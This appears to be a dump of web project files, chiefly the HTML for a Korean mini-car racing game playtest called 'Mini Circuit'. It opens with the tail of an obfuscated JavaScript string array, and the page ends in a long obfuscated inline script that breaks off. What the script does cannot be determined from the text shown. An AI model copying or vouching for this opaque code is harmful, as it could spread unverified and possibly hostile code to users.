,'W6ejCWPp','W5ClW71Bpa','tCoez13dPq','FvyYWQnY','WQVdLmojtG','W5RcLCkKCCky','WRDdfIbl','imk4WRVdQmka','CSo5W6hcPCom','W4NcMmk3','WRiRg8oioa','WONcSsddJIq','W6S0lq','W5lcJ8oOkSod','DmkDWQpcVLa','FSk5W6O9fW','W7dcQIdcSmky','jCoJWQveW5e','kSouW5FdPCo8','W7lcMCkQWO9N','W7ivDe4u','W4VdHGiLlq','WPlcLSoGW6PA','Amo1W7JcUmom','W7SDucey','DCo7W60rwG','WRVdLCoAamkU','WOxcNmkFW7nh','W5VcLmoSySkg','g8opWPVdHSkJ','qmoqxmoNlW','W6yJd8kxW5i','W47cG8kQkCo7','WQ85wmoiCa','mCkKsCoxW7W','W5arWQq','Emozbh7dOW','W53cPGJcTZO','gmoJW4tcLmkE','y8oYW6FcOCoz','F3TxW5S8','w8o+vq','sSoLW6KoCa','W5ddJCkdWQyyW4fPWQBcVSkiW7D9','AmoUWR1SW7u','W6CrW59uWOC','W5VcGmoEW70','WRtdSCo/sSkE','W5SKEWez','WO3cLmoLW7HE','luuYsX8','pmoLW7tcUCok','WPBdI3HDfW','omoPWPJdKSkh','W6O2gCk+W64','WQ/dHmkdeCoN','W7O0BtnR','BxjuW4m8','W6Wxue0o','W4NcHbSyWPi','WQpcNhiTiG','W7FdTaq2gW','WQldSxa3Cq','WRRdMCo9zSkc','kSklW6TxWOa','WQDQumkZoW','WR12Fmkqhq','W7/cLSoXW48Y','FSo7W6ONxG','W4dcNmo5W6BdPa','i8oYWOdcHWO','WR4qnSo6W6G','gmo9tv8a','WRmqWOajW4G','b8oud8k+W40','umo8WOXqWPu','W47cMmolW7BdUq','qwxdPq','iCkgscdcOq','lGShW77dSW','f8o1WORdOSkl','WRu3wmkbpG','W5xcGmocW4hdTq','l0rbW7VdQa','WORcOHxdOJ4','nv4ZW7nU','wgxdUhddQW','xmo/rq','zCo5W70','W7/cSHFcVCka','bmk4W75uWOm','CdK0W4To','W40XAbLe','wSonW7GLFa','vmohEx3dQa','o0FcKmoiWPGjWRxdMmo6wmoOWPq','WQpdUNO6Aq','eCohvmoYCa','WR9fzrf7','W4ZcPXmqWOW','mvSGr1C','kedcHCotWPO','ybJdT8kgW58','CmkiFCovW48','r8ojamkGEa','ASomW6S8vG','dtSnWQFdUq','ESo6W6X0DG','WQH8BCohfa','WRdcMSoPW65z','kmoYW4S','W7RdKZG2BW','CM4AWPu/','WOaTqKOf','kfLbW60','W61VaSknzgLfWPVdHLnsla','WP9Nsreu','iCo5E8kMoa','umo8dK8k','WR3dK8oErmkI','WOKvpeiQ','smoaBLVcSa','BCogWQ7dGG4','W4xdJ8khWQKC','W6ldKauZoG','WR7dHSonqCkF','adz2WR8F','W7KamrCZ','W519Ernh','W7bQbCkdCq','W5xdLsmofG','W7FcNuOdnG','W6XOfSkjBW','W6DdWOahEG','emkmWQhdIJC','eCoBrq','g8oYWRVdG8kD','WQlcJ8oFW4Xl','W5JdICkNnSop','WOJcTX7dQW','qCobDaldUq','WQrSmSkFhq','b8owq8k1pa','z8o/DMtdGW','eCkBxmoTWPG','WRBcLZNcSmka','W7dcKSkGWOzY','Cr8Bavi','CCkSWQqYva','rGabk3G','W6HVaSkdBG','l1HrW5hdSW','EWzvW6ZcPa','fJbZW6a/','W4zrWQjqAa','uCofWQHyW6u','twtdVW','WQBdImoUuCkn','sMxdUx3dUG','WQhdKCo7W4eY','W6GsxtDm','W5tdRqFdPcm','W47cGZ4l','mSo4W6tcImkj','jGj5tvW','WQHTA8kDha','W4NcJJCcxG','WRddLvONzW','coUcKUYBN+YwREYyIW','xsJdV8k4W7O','W45pW6uPFG','FCo7W6G','W5NcLsaAxG','WQZdMCoarG','WO3dTw4nsa','W6i6W6CPwG','Bc53WPSk','WQqSdCozpa','rMVdN1pdQa','imoYW5ldLmkE','W5hcMmkMomoF','W4pcPLaEWOy','s2tdM23dJW','W480WRuVDa','mmoZWQJdLmk8','WRtcGthcOSox','WQddH8k7WPK7','WPuZBHXx','WO0Odfml','rCkWW4VcGCozwNJcOXJcNdlcM8kq','lCoqrCkMjG','W5uVh0uf','W6HxW5rjWOS','WRfhEu4Y','WRraFa','gd9cW5as','iCoNvSotW68','WPRcJcSCsa','xKy8W7Tr','CmooW7xcOCoA','hr0VEv4','yCkUWQ9Vwq','dseCW6ZcQW','WQSlmCoRWR0','W4O+j8ktWQC','fCoOWORdMSkp','WQ7dLx3dTmoA','pbqjc1S','WQbXBCkDcG','rMHIW6Pq','W7u+pmksW6q','W6a1tszO','d8kyrCo8WOW','WRSYASktaa','WOWYfLqq','WRvBFXm','WOq8q8oybW','sNJdJvxdTG','WOFcGJhdIJm','ecCnW6C','xCokDg7dVG','W5/cUHWu','nmkrWQxdLXq','W7NcVIytWQm','jCkGWQ9Sc1Snv8k9DqBdNW','xriCW6Dn','W5xdTuqbWPa','W6r2zSkphq','mCkHW73cSSkE','W7qLkmkoW7q','WRW2kmkmWRO','lXKLA1i','Emo4i8oTaa','DXCAdv4','wmkvqmoLWPG','WQ5fESk+nq','WQzBW4fAWOa','pSkIW70RqW','bSktFSoTWOy','CCo+WQTyWOW','m8kJWQ9XeG','ymo5WRa','yJmedv0','WRxcMmoDW60i','W6rjW51FW54','WO/dHCkBWQhcOW','WPdcUqxdRYi','WPlcI8oAW7XD','eCkbt8o4WPa','cdVcUMNdPW','CeVdMCkrW44','WOq4auml','AIzqW5iW','qxddRIpdVa','W4NcVb4wW5i','W6GAimkOW6K','WRSLomohgG','D0u7W6j1','WPzLAbm0','dmoyW7tdPmow','mKzEwfe','WONcTCkjmmoUW4fC','F8oIW6JcUmkf','bseBW6/cTG','C8oihSkJca','ASoJWOzdW4u','amoPWOZdLCkg','v8oBqL7dGa','jCojWRRcPqa','WOhcPbNdQG','WPTCsCk4nW','WR0wpmoW','gmomeCkUoq','qCoGWPXeW4e','hmkuW70avq','sH3dJ8k4W4W','WOxcPbpdRs4','WPhdIZFdUmkh','WOWVhuyq','WPhcMaJdIXG','WORcNmolWRnm','W4VdL8k2lCos','hdD8','W7Wbv1GF','WQv7B8k2ha','oZzlW6Cl','W5dcUd8mFa','WRBdNxeWAq','bmk4W6XJWQS','WQW5x8owpG','WQrJrSoAoq','qSo5W77cKmo0','BKBdQwNdQG','W4pcUL0sWOK','aXnwW50T','W6tdKvSulW','z8kfaSo3ga','pCoxWOZdHCky','nCkDW7ettq','W5BcTsSSDG','yv4YW6CJ','W7mfWOK+sa','zXBdJ8kzW4K','EKHpW541','WRewnSoSW7m','mMrVWOmy','W6FcTbOLWOy','fCk4W5LuW48','W6jAW6bEWPq','ACoUW6KbCG','W4hcMgNcV8kFW5FcIIVdLSkMvmomwq','AqNcICkeW4i','yJlcN8kxW5K','yGrtc18','WPW4cK4c','CqpdNCkvW4C','WRvpn0eP','WOpdNZtdPCoD','W4ZcTHKFWO8','W6ldIXCvha','bmozvmo8hW','WPtdG8kcW65q','W4DqWQinnq','tr4WbLm','W6TieZXk','W4nQW5vIWQm','tr7cGSkLW6K','WOhcPZ/dNZO','W4ZcSr8gW5i','WO4PeuGk','W4yOBHyy','bmo0tWCj','EtGZ','nmkNWO3dKmoC','pmoqWP/dR8kP','W7tcLJ0LWPS','aSkOW6GPrW','FtO+W41u','WP7dNd3dUmkt','dCktW6KQCG','tMldS0JdPW','vrKNW4LU','ACotW6yICq','pfbrW7VdRa','fCk8WORdSqC','WRjgEaCK','l8o2W5NcJ8kg','WRO9qSoynq','W6msiCkvW6W','WPlcLSod','xCoBzuhdRW','oSoFWOhdJSkc','EefMhqvsj8oYWQxcQL3cLLC','f8oXWOSuW5e','vCoyW70KtG','z8oplComnG','p8oWWQ3dMCkc','WQH1qSoulq','h8ouW67dPmoZ','WR1YCmoiW6e','W7dcVCklc8oA','lSkFu3ldVG','p8o5WQTyW5m','W7NcNSk4WPvU','W6pcNSk7WObN','cc4kW6ZcTq','amoUWPZdMa','WOZcTmodW6T8','kCkhxcBcPq','67AB65247jQ764UagW','DSo2WQLtWPS','W47cLt4','WPqrqmoqpW','vKyZW7DZ','FCk3wmotW7K','W5tcU8kJWQjT','W6SOC8oBW5m','tmkUW68QbG','7ic366ICACktW64','W7XsW7zzWQS','WQBdPmoysmkQ','bZVcQZ7dLq','wYiZW71G','WORcSEkbLG','CJn6W4jF','DMPdW5GU','WRddKSoyrCkP','zHxcRSouW7a','WR3cJbiokq','W7tcTmkNWOrT','BqtdNCkvW5G','wSo/vGzF','W4OrWQilEG','wCoFW7VcOCoC','CmoubuldUG','W7RcVSkZWOvX','g8o2W4pcJSkE','aseCW4xcSa','aLPVW53dUq','pLnDW6a','txmBW41g','l1m3W7bX','WR3dLCocra','DCoNWQHtWPS','W6bEW55OWO8','oCoKWOpdL8kT','prKN','W4RcGNBcVmkB','W5dcMmkWkSoo','b8kWW4mqzq','W63dGHSxDW','WRZcL8kQWOXP','qwtdRa','W4a+Ab5k','WQZdUSoasSkR','AK/cQmkrWOu','AvSbhfu','W7f9W4ztWRe','qSoJWQbHW6W','Br3dJmkEW54','CSoMW7y1fG','zSoXWRDSW4y','ENpdQv/dNa','zd4MW59B','ymo8W4FcJ8o3','kMjHWPfE','EWFdPmkdW6K','W4/cG8kKn8oF','WPRcUXWTEG','W4lcSGZcHCkN','zdxdP8k4W78','meddOSkqW5C','FJKVWODj','EtGJW6zt','DSo9tu8o','imoKW6D0ha','fcX7W70s','WQutW5rAWOK','nCkpxtJcQG','WQutnfiL','hSofWQhdHSkR','iSoMWRVcRWC','WRLkACkBlW','wb/cL8keW48','rMa7WQK','W6jXkmkiWQa','a8oOWPhcTHm','pbzdW5ej','W5KJugqi','W7TSjbzk','W7dIGl0QeY0','l8obWR7cTsO','WP/dRureW50yW5e+y3ZdJYu','FI4Caf0','W713W7D0WRu','W68kdtCy','W4pcUGmbWOK','mHJcPmkcWP4','oCk+WQtdIGe','E8ogemo3','fSo8BMZdQCkIxa','ySo9WQRdPSon','WOxdKhieFW','W7ldHHCvpa','FqxcVSkaW5S','zGyydv4','nSodat3cVa','WOlcOX7dRZ4','W5ldHHOcpa','BSofuIJcQa','jCoMW7xdPCkp','WOlcMgXqEG','W7ldKXOokW','W7evhJSk','lIyVWOPi','fmkcW4v0WPS','WQbrkLbZ','FXmmu1K','W4lcNJ0DvG','WRT2BSoErG','u8ktl1ZdVG','W43cNYCjuW','WO0Yhf4','vmkphhldNG','W4hcGHdcSSkU','nSoLWPZdKSod','nSkSESoeWQ8','l1Hr','W6xcG8kQWO9Z','W7xdHG4tha','WOaZf1qu','W5ZcTmkHk8oc','W5hcKSk9ySon','W4lcUXmDWOe','WOJcLSoe','WQqnD8owfG','WQ51rmoAoq','W5FcNZOpya','W5DWpqjB','WRyNl2il','7icx66oG6Rgm7lMi','t8oqv1q+','WRddJSoirCk1','WQq3kg8C','hmoVWP3dKSkl','WQuwkxqM','FSoKWRFcUSor','W4NcLIJdTmks','jKjpW5FdMa','WOhcOK3cRHu','WRRdKCoFgSkK','W5tcP8kqpCo9','Amocdx/dTa','AmkThvddKG','a8kTWPqwW44','Cf4/W68S','W7SJt2ua','W6SDbhWw','W6rRrGOeEuG','7igtW4xRS5ZSO5dSNP0','WQ0Dxmo/hG','amoIC8k4bq','ymoFWQzsW4i','yrJcQmk1W4O','CM5jW5aT','CmkQsCkiWR4','WO0XErfc','E1KXWQqT','W7GOomkQd8kWW5xcRd8','W4dcGXGcka','WR4jkmoSWQy','nI/cO8k3W51qW74','W7rWhSkvDG','uSkuagpdOa','ySoIW6lcUSoU','W6jBW5TpW54','o8ksWQldL0a','WPFcICoqW6P4','WP1FWQmbEa','lureW7ddTG','WQHAWOnAWOy','rCkYWONdJSoo','WQ3dMmogs8kG','W7BdSselnG','w8kpDmoGW6W','WR5gFq','W47cVbqFuq','W6RcJmkjg8kZ','WO4emxyJ','W4amWQShFa','EtTSW4HB','yaJdOmkhW5C','qColzw7dVG','WPxdOxilsG','WRtcK1noza','EmoJW77dSmkh','W49FW5jTWP4','jmkxySoFWRS','W5NcLHO6Ea','lbKoW5dcNG','prNcQmopW4O','W4lcHSopW53dNq','BSoFrxZdVG','ySoIW7tcPSoB','W5S5uJ9O','WROblmkYWQS','vLHLW4y9','pCkZW40ZBq','WPWYm0Lf','W7NdRceIoq','kmo1W5NdKSon','ySozcvldIq','v8kgi0VdVq','AmotcwpdSG','c8kSW48Qza','wmoOw2yO','WRpcM0zrA8oOW4qXWRfbhmkj','WRvSzGyS','Duu9W6jL','CCkFD8ozW5q','W68jimkYWQS','WRDpW4DcWOG','W5RcNSkRDmoF','WPCMFf4w','WQZdJmoaqCk+','WRRdTH/dUCo8','WQH7Bmk5dG','rc4CWQK','D8oKWQTeWOW','swFdRG','FZK6WOvs','pbGZff8','WQhdG8o7W5i1','WRO1c0Sq','WQG9tSophG','W6z7W7TAWQi','W6tdGbKvpG','rCkXW4NdOmkziqJcHce','hLvGW43dRW','WOdcGmkEW71h','WQRcV8ouW5PV','qCoCW4JcVCoD','twakW5jp','WP/dGsZcTSoa','W5/cICoFW7FdVG','B8orr8kVhG','i8oZW4JcImob','fIjsW73cQW','nSofghddSG','rsybW4Lm','WRKeWOmnW5dcLdSkWO9hsgG','acyBW6JcUW','qXK5dhC','l8kQW5bUWOS','e8kpcmkSna','amkVW5KkWO8','WQhIL4qexdy','WP9/BtaG','dsag','W5xcTXRcUSkD','WQ1kedLpeJbDl8k0W4ub','F8kGamoEW7G','W650W5fFWPa','W7yDsJyC','W5pdMmohWQe','W7tcG8oWWOzH','WPNdGtBdQCoB','i8kUW73cSSkf','wmo+rKKh','ySoczN/dOq','DtGZW49c','l8oZW5VcMSkq','W4RcH8kzWR/cTq','WRdcLejrzSoUW6iOWOP+a8k1','a8kJW45cWOC','W4aqWR0FrG','WPSTkKSY','WONcMJFdJsq','vMeMW7np','WRHRrrCX','FSoIW4/cV8on','amkRWPVdL8kn'];b160b_0c=function(){return aP;};return b160b_0c();}</script>
</body>
</html>
</file>

<file: minicircuit/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover,user-scalable=no">
  <meta name="theme-color" content="#243c37">
  <meta name="robots" content="noindex,nofollow">
  <meta name="description" content="작은 서킷, 치열한 추월. 터치 핸들로 즐기는 미니카 경주 시험판.">
  <title>Mini Circuit — Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1022m1">
<meta name="arcadot-build" content="6ad14ae73e5e">
</head>
<body>
  <canvas id="game" aria-label="미니카 경주 트랙"></canvas>
  <header id="topbar"><a href="/" class="brand">ARCA<span>DOT</span><small>MOTOR CLUB</small></a><span class="edition">MINI CIRCUIT <b>PLAYTEST 01</b></span><div class="tools"><button id="sound" aria-label="소리 켜기" title="소리 켜기">SOUND OFF</button><button id="camera" title="카메라 시점 바꾸기">시점</button><button id="pause" aria-label="일시정지" hidden>Ⅱ</button></div></header>
  <main id="menu" class="panel">
    <div class="eyebrow"><i></i> SMALL CARS. CLOSE RACING.</div>
    <h1>MINI<br><span>CIRCUIT</span><sup>01</sup></h1>
    <p class="intro">작은 차체.<br><strong>코너 하나로 뒤집히는 승부.</strong></p>
    <div class="course"><div><small>THE CIRCUIT</small><h2>GARDEN LOOP</h2></div><span>6 CARS<br>3 LAPS</span></div>
    <fieldset class="difficulty"><legend>상대 난이도</legend><label><input type="radio" name="difficulty" value="rookie" checked><span>ROOKIE<small>첫 주행</small></span></label><label><input type="radio" name="difficulty" value="club"><span>CLUB<small>접전</small></span></label><label><input type="radio" name="difficulty" value="pro"><span>PRO<small>빠른 승부</small></span></label></fieldset>
    <button id="start" class="primary">그리드에 서기 <span>↗</span></button>
    <button id="online" class="online-entry">친구와 함께 달리기 <span>ONLINE ↗</span></button>
    <button id="practice" class="secondary">먼저 혼자 달려보기 <span>FREE PRACTICE</span></button>
    <div class="how"><span class="gesture">↔</span><p><strong>누른 채 좌우로 움직여 핸들 조절</strong><br>아래로 당기면 감속 · 기본 자동 가속<small>키보드 ← → 조향 · ↓ / Space 브레이크</small><small>앞차 뒤에서(멀리 처지면 혼자서도) 충전 → 옆으로 빠지면 가속</small></p></div>
    <div class="menu-foot"><span>BEST LAP <b id="best">—</b></span><span id="build">BUILD 1022m1</span></div>
  </main>
  <section id="online-panel" class="dialog online-panel" hidden aria-label="온라인 경주 대기실">
    <div class="eyebrow">MINI CIRCUIT · ONLINE</div><h2>함께, 그리드로.</h2>
    <p id="net-status" role="status">방을 만들거나 친구의 방에 참가하세요.</p>
    <div id="net-login"><label class="net-label" for="driver-name">드라이버 이름</label><input id="driver-name" maxlength="12" placeholder="DRIVER" autocomplete="nickname"><button id="net-connect" class="primary">온라인 접속 <span>→</span></button></div>
    <div id="net-browser" hidden><button id="net-create" class="primary">새 경주방 만들기 <span>＋</span></button><label class="net-label" for="join-code">친구의 방 코드</label><div class="join-row"><input id="join-code" maxlength="6" placeholder="6자리 코드" autocomplete="off" autocapitalize="characters" spellcheck="false"><button id="net-join">입장</button></div><div class="room-list-heading"><b>열린 경주방</b><button id="net-refresh">새로고침</button></div><div id="room-list"></div></div>
    <div id="net-room" hidden><div class="room-code-row"><span>ROOM <b id="room-code"></b></span><button id="net-copy">초대 링크 복사</button></div><ol id="room-grid"></ol><label class="net-label" for="net-difficulty">AI 난이도</label><select id="net-difficulty"><option value="rookie">ROOKIE · 첫 주행</option><option value="club">CLUB · 접전</option><option value="pro">PRO · 빠른 승부</option></select><p id="room-note"></p><div class="ready-row"><button id="net-ready" class="primary">READY · 준비</button><button id="net-start" class="primary">경주 시작 →</button></div><button id="net-leave" class="secondary">방 나가기</button></div>
    <p id="net-error" role="alert"></p><button id="net-back" class="text-button">싱글플레이 메뉴로</button>
  </section>
  <div id="net-badge" hidden aria-live="polite">ONLINE</div>
  <section id="hud" hidden aria-label="경주 상태">
    <div class="race-bar"><div class="position"><b id="place">5</b><span>/ <span id="field">6</span><small>POSITION</small></span></div><div class="lap"><small>LAP</small><b id="lap">1 <em>/ 3</em></b></div><div class="time"><small>RACE TIME</small><b id="time">0:00.000</b></div></div>
    <div id="leaderboard"></div>
    <div class="telemetry" id="telemetry"><span id="speed">0</span><small>KM/H</small><div class="speed-line"><i id="speed-fill"></i></div><b id="driving">READY</b></div>
    <div class="map-wrap"><canvas id="map" width="252" height="174" aria-label="트랙 미니맵"></canvas><span>GARDEN LOOP</span></div>
    <button id="reset" title="차량 복귀 (R)">↶ 복귀</button>
    <div id="touch-hint">누른 채 좌우로 조향 · 아래로 당겨 감속</div>
    <div id="wheel" aria-hidden="true"><div class="wheel-rim"><i></i><i></i><b></b></div><span>STEER</span><div class="brake-fill"></div></div>
    <div id="countdown" aria-live="polite"></div><div id="toast" aria-live="polite"></div><div id="wrong" hidden>역주행 · 방향을 돌려 주세요</div>
  </section>
  <section id="pause-panel" class="dialog" hidden><div class="eyebrow">PIT STOP</div><h2>잠깐, 피트인.</h2><p>경주는 기다리고 있습니다.</p><fieldset class="sensitivity"><legend>핸들 감도 <small>터치 · 마우스</small></legend><label><input type="radio" name="pause-sensitivity" value="low"><span>낮음</span></label><label><input type="radio" name="pause-sensitivity" value="normal" checked><span>보통</span></label><label><input type="radio" name="pause-sensitivity" value="high"><span>높음</span></label></fieldset><p class="sensitivity-tip">작은 움직임은 부드럽게, 크게 밀면 최대 조향.</p><button id="resume" class="primary">계속 달리기 <span>→</span></button><button id="restart" class="secondary">다시 출발</button><button id="back" class="text-button">메뉴로 돌아가기</button></section>
  <section id="results" class="dialog results" hidden><div class="eyebrow">CHEQUERED FLAG</div><h2 id="result-title">FINISH</h2><p id="result-sub"></p><div class="result-stats"><div><small>TOTAL TIME</small><b id="result-time"></b></div><div><small>BEST LAP</small><b id="result-lap"></b></div></div><ol id="result-grid"></ol><div id="new-best" hidden>NEW PERSONAL BEST LAP</div><button id="again" class="primary">한 번 더 달리기 <span>↗</span></button><button id="result-back" class="text-button">메뉴로 돌아가기</button></section>
  <div id="scrim" hidden></div>
  <noscript>이 게임을 실행하려면 JavaScript를 켜 주세요.</noscript>
  <script>(function(a,b){var J=b3061_0d,c=a();while(!![]){try{var d=-parseInt(J(0x41b,'J12Q'))/(0x11c7+-0x1*-0x1e4f+0x1*-0x3015)*(-parseInt(J(0x39c,'buIh'))/(0x1db*0xb+0xebc+0x5*-0x707))+-parseInt(J(0x1e0,'COG)'))/(0x193d+0x1*0x14ff+-0x2e39)*(parseInt(J(0x276,'9u2T'))/(0x12d6+-0xaab+-0x1*0x827))+parseInt(J(0x286,'YEcN'))/(0x872*0x4+-0x2b*0x9d+-0xb*0xac)*(-parseInt(J(0x129,'kP0r'))/(0x1*0x175+-0x8d*0x2e+-0xd3*-0x1d))+-parseInt(J(0x1a5,'&@4I'))/(0x1*-0x259f+0x203*-0x1+-0x1*-0x27a9)+-parseInt(J(0x418,'354j'))/(0x1d18+0x1389*-0x1+-0x987)*(parseInt(J(0x41f,'LPm2'))/(-0xf21+-0x695*0x5+0x1f*0x18d))+parseInt(J(0x1f6,'Lgzx'))/(-0x1c61+0x3*0x651+0x978*0x1)*(parseInt(J(0x1b0,'oIu%'))/(0xc5*-0x1b+0x16de*-0x1+-0x1*-0x2bb0))+-parseInt(J(0x3c7,'I])['))/(0x840+-0x127b+0xa47)*(-parseInt(J(0x17a,'9u2T'))/(0x89*-0x2+-0x11*-0x3+0x1*0xec));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b3061_0c,0x18be00+0x6213e+0x92ab1*-0x2),(function(){var K=b3061_0d,a={'Jwakk':function(l,m){return l(m);},'EWiIh':function(l,m){return l>=m;},'QJWmb':function(l,m){return l-m;},'QqZjM':function(l){return l();},'AoVjE':function(l,m){return l!==m;},'qgAfo':K(0x453,'rcsy'),'uRUAI':K(0x2b4,'rcsy'),'eAknj':function(l){return l();},'wlZmG':K(0x369,'aaYd')+K(0x1c3,'rcsy'),'lIChs':K(0x31b,'wR2h')+'e','lcIrE':K(0x273,'9u2T')+'t','djCIf':K(0x2d9,'No[g')+'중…','aWRrm':K(0x287,'Wl3#')+K(0x38d,'kP0r'),'mkcQJ':function(l,m,n){return l(m,n);},'QEqfv':K(0x40b,'F#kI')+'d','NtgIi':K(0x2c0,'jUXO')+K(0x393,'J12Q')+'n','AIUak':function(l,m){return l!==m;},'qWBRP':K(0x15f,'BY2m'),'uvbcc':K(0x391,'354j'),'JvknD':K(0x2c4,'67r#')+K(0x1a3,'RS10'),'DgQlh':function(l){return l();},'FBupj':K(0x2f1,'BY2m')+K(0x3e1,'keq8'),'pQvTS':function(l,m){return l===m;},'cJfkg':K(0x3cb,'rcsy'),'iUACB':function(l,m,n){return l(m,n);},'afKBH':function(l,m){return l-m;},'MAkAG':function(l){return l();},'LFBGL':function(l,m){return l!==m;},'fttPT':K(0x342,'f!Gs')+K(0x14c,'I])[')+'+$','wbteb':K(0x2f3,'Wl3#')+K(0x1df,'kP0r'),'vTofu':K(0x181,'YYHF'),'GaPyy':K(0x225,'No[g'),'inIQq':K(0x302,'oIu%'),'oBukr':K(0x3a4,'UO^Y'),'oTboY':K(0x2d0,'9u2T'),'dvbDr':function(l){return l();},'DNBwq':K(0x25b,'Aerw'),'JStio':K(0x3a3,'JkmI'),'LEkon':function(l){return l();},'IpTet':K(0x15d,'aaYd'),'jYaBj':K(0x1c7,'f!Gs'),'rnOkz':K(0x153,'F#kI')+'s','TiSzD':function(l,m){return l+m;},'CerzX':function(l,m){return l+m;},'WaYHq':K(0x3cd,'&BGT')+K(0x2be,'I])[')+K(0x3ff,'RS10')+K(0x14f,'J12Q')+K(0x246,'vS!L')+K(0x30e,'Wl3#')+K(0x401,'eVn(')+K(0x11b,'&BGT')+K(0x44e,'n^oR')+K(0x29f,'&@4I')+K(0x1f5,'BY2m')+K(0x41e,'JkmI')+K(0x106,'[Z0c')+K(0x2de,'vwoC')+K(0x3c8,'J12Q')+K(0x2cc,'eVn(')+K(0x296,'oIu%')+K(0x2ff,'n^oR'),'nbPZx':K(0x192,'i5wA')+K(0x375,'[Z0c')+K(0x354,'C9]7')+K(0x127,'RS10')+K(0x2e1,'vLiC')+K(0x2a6,'&@4I')+K(0x1a8,'[Z0c')+K(0x2a1,'Lgzx')+K(0x245,'idS7')+K(0x42e,'n^oR')+K(0x1a0,'IG@J')+K(0x2f7,'YEcN')+K(0x39a,'i5wA')+K(0x2f5,'buIh')+K(0x150,'i5wA')+K(0x10f,'YEcN')+K(0x3aa,'I])[')+K(0xff,'vS!L')+K(0x216,'keq8')+K(0x172,'vLZR')+K(0x357,'9u2T')+K(0x32a,'kP0r')+';','gIbFO':K(0x40d,'RS10')+K(0x1eb,'67r#')+K(0x1f4,'Wl3#')+K(0x274,'wR2h')+K(0x26d,'67r#')+K(0x3b5,'YEcN')+K(0x3c0,'No[g')+K(0x387,'aaYd')+K(0x41d,'No[g')+K(0x141,'f!Gs')+K(0x219,'Zx^o')+K(0x392,'Lgzx')+K(0x35a,'iEPD')+K(0x1c1,'t1IL')+K(0x2fb,'[Z0c')+K(0x278,'t1IL')+K(0x3f4,'LPm2')+K(0x12f,'IG@J')+K(0x217,'vLiC')+K(0x18a,'LPm2')+K(0x16b,'JkmI')+K(0x11e,'wR2h')+K(0x38a,'rcsy'),'OJYIW':K(0x32c,'YEcN')+K(0x3b1,'n^oR')+K(0x1d3,'IG@J')+K(0x412,'wR2h')+K(0x110,'wR2h')+K(0x429,'jUXO')+K(0x22e,'bHj(')+K(0x44f,'9u2T')+K(0x1fd,'Lgzx')+K(0x3fd,'i5wA')+K(0x1a4,'JkmI')+K(0x3b9,'#69)')+K(0xf0,'UO^Y')+K(0x1af,'354j')+';','nUrtm':K(0x445,'buIh')+K(0x374,'rcsy')+K(0x1fb,'Wl3#')+K(0x359,'rcsy')+K(0x2b3,'keq8')+K(0x25d,'iEPD')+K(0x2fd,'iEPD')+K(0x162,'Zx^o')+K(0x31c,'buIh')+K(0x2df,'67r#')+K(0x306,'No[g')+K(0x10d,'COG)')+K(0x1b1,'idS7')+K(0x34f,'f!Gs')+K(0x233,'BY2m')+K(0x2a3,'oIu%')+K(0x38c,'vS!L')+K(0x275,'C9]7'),'tKZWa':K(0x340,'idS7'),'OcrjJ':K(0x19d,'354j')+K(0xfe,'LPm2'),'weElB':K(0x13c,'oIu%')+K(0x18b,'67r#')+K(0x3c5,'vwoC')+K(0x439,'Zx^o'),'XGcSj':K(0x228,'oIu%')+'n','ZkWVL':K(0x3cc,'iEPD'),'cSNab':K(0x115,'Aerw')+'sh','SjRdn':K(0x1ba,'aaYd')+K(0x291,'COG)')+K(0x31f,'oIu%')+K(0x36d,'buIh')+K(0x1